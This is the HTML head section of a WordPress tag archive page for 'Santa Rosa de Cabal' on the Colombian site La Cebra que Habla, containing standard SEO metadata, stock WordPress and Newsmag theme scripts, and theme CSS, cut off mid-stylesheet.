

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/santa-rosa-de-cabal/
body_size: 17456
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Santa Rosa de Cabal Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/santa-rosa-de-cabal/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Santa Rosa de Cabal Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/santa-rosa-de-cabal/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Santa Rosa de Cabal Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/santa-rosa-de-cabal/#webpage","url":"https://lacebraquehabla.com/tag/santa-rosa-de-cabal/","name":"Santa Rosa de Cabal Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Santa Rosa de Cabal RSS de la etiqueta" href="https://lacebraquehabla.com/tag/santa-rosa-de-cabal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"2ab6c6463d","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"2ab6c6463d","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/2127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0a4f596da1";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
